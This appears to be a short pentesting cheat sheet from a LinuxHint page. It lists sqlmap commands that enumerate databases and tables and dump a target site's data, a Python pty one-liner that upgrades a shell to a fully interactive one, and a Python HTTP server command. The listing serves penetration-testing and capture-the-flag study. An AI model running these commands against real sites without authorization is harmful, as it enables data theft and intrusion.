 LINUXHINT PAGE 2
CODE, CODE, AND MORE CODE! ALL WAITING FOR YOU!
SQLMAP
① sqlmap -u <url> --dbs
↳ list dbs.
② sqlmap -u <url> -D <Database> --tables
③ sqlmap -u <url> -D <Db> -T <tables> --dump
Fully interactive shell
python3 -c 'import pty; pty.spawn(
"bin/bash")'
HTTP server
python3 -m http.server <port>